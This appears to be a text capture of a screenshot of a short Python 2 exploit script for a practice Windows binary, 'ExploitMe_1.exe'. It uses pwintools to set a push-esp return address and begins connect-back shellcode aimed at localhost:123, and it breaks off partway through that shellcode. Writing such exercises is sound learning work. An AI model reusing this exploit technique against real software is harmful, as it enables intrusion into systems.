 C:\Users\LJP\Downloads\git\windows-pwn\exploit.py - Notepad++
exploit.py
1 '''
2 python version: 2.7
3 '''
4 from pwintools import *
5
6 p = Process('ExploitMe_1.exe')
7 raw_input('>')
8
9 p.recvuntil('ENTER')
10 push_esp = p32(0x763fade5)
11 # Connect to localhost:123
12 sc = "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\